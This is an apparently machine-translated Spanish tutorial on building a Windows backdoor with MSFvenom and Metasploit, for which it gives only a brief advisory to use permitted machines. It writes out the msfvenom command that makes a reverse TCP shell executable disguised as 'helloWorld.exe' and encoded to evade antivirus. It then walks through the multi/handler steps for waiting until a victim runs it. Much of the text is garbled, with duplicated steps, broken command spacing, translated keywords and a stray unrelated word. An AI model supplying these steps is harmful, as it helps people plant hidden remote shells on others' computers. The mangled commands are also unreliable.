Una puerta trasera se utiliza para eludir los mecanismos de seguridad, a menudo en secreto y casi indetectablemente. Utilizando MSFvenom, la combinación de msfpayload y msfencode, es posible crear una puerta trasera que se conecte de nuevo al atacante utilizando el shell inverso TCP. Para desarrollar una puerta trasera, debe cambiar la firma de su malware para evadir cualquier software antivirus. Complete este proyecto en un par de computadoras a las que tenga permiso de acceso, y en el proceso, obtendrá más información acerca de la seguridad informática y cómo funciona este tipo de puerta trasera.

Pasos

- 1 Enciende Kali y enciende la consola Terminal.

-

2 Tipo ifconfig para mostrar la interfaz y verificar su dirección IP.

2 Tipo ifconfig para mostrar la interfaz y verificar su dirección IP. -

3 Tipo msfvenom -l codificadores para mostrar la lista de codificadores.

3 Tipo msfvenom -l codificadores para mostrar la lista de codificadores. - Usarás x86 / shikata_ga_nai como el codificador.

-

4 Escriba "msfvenom -a x86 --platform windows -p windows / shell / reverse_tcp LHOST = 192.168.48.129 LPORT = 4444 -b" \ x00 "-e x86 / shikata_ga_nai -f exe> helloWorld.exe

4 Escriba "msfvenom -a x86 --platform windows -p windows / shell / reverse_tcp LHOST = 192.168.48.129 LPORT = 4444 -b" \ x00 "-e x86 / shikata_ga_nai -f exe> helloWorld.exe - -a x86 - ventanas de plataforma designa la arquitectura a usar.

- -p windows / shell / reverse_tcp designa las cargas útiles para incrustar.

- LHOST designa la dirección IP del oyente.

- LPORT designa el puerto de escucha

- -b "\ x00" designa para evitar el carácter malo (bytes nulos).

- -e x86 / shikata_ga_nai designa el nombre de los codificadores.

- -f exe> helloWorld.exe designa salida de formato.

-

5 Tipo msfconsole para activar el Metasploit.

5 Tipo msfconsole para activar el Metasploit. - Ahora que has generado tu puerta trasera. Cuando la víctima hace clic en helloWorld.exe, se activará la carga de shell que está incrustada y hará una conexión de regreso a su sistema. Para recibir la conexión, debe abrir el controlador múltiple en Metasploit y configurar las cargas útiles.

-





6 Tipo utilizar exploit / multi / handler.

6 Tipo utilizar exploit / multi / handler. -

7 Tipo establecer ventanas de carga útil / shell / reverse_tcp.

7 Tipo establecer ventanas de carga útil / shell / reverse_tcp. -

8 Tipo Mostrar opciones para verificar el módulo

8 Tipo Mostrar opciones para verificar el módulo - 9 Tipo establecer LHOST 192.168.48.129.

- "LHOST" designa la dirección IP del oyente.

- 10 Tipo establecer LPORT 4444.

- "LPORT" designa el puerto de escucha.

-

11 Tipo correr y espera la conexión de la máquina de la víctima.

11 Tipo correr y espera la conexión de la máquina de la víctima. -

12 Espere a que la víctima haga clic en helloWorld.exe. Luego, se conectará con éxito a la máquina de la víctima.

12 Espere a que la víctima haga clic en helloWorld.exe. Luego, se conectará con éxito a la máquina de la víctima.

Minotauromaquia

Minotauromaquia

2 Tipo ifconfig para mostrar la interfaz y verificar su dirección IP.

2 Tipo ifconfig para mostrar la interfaz y verificar su dirección IP.  3 Tipo msfvenom -l codificadores para mostrar la lista de codificadores.

3 Tipo msfvenom -l codificadores para mostrar la lista de codificadores.  4 Escriba "msfvenom -a x86 --platform windows -p windows / shell / reverse_tcp LHOST = 192.168.48.129 LPORT = 4444 -b" \ x00 "-e x86 / shikata_ga_nai -f exe> helloWorld.exe

4 Escriba "msfvenom -a x86 --platform windows -p windows / shell / reverse_tcp LHOST = 192.168.48.129 LPORT = 4444 -b" \ x00 "-e x86 / shikata_ga_nai -f exe> helloWorld.exe  5 Tipo msfconsole para activar el Metasploit.

5 Tipo msfconsole para activar el Metasploit.  6 Tipo utilizar exploit / multi / handler.

6 Tipo utilizar exploit / multi / handler.  7 Tipo establecer ventanas de carga útil / shell / reverse_tcp.

7 Tipo establecer ventanas de carga útil / shell / reverse_tcp.  8 Tipo Mostrar opciones para verificar el módulo

8 Tipo Mostrar opciones para verificar el módulo  11 Tipo correr y espera la conexión de la máquina de la víctima.

11 Tipo correr y espera la conexión de la máquina de la víctima.  12 Espere a que la víctima haga clic en helloWorld.exe. Luego, se conectará con éxito a la máquina de la víctima.

12 Espere a que la víctima haga clic en helloWorld.exe. Luego, se conectará con éxito a la máquina de la víctima.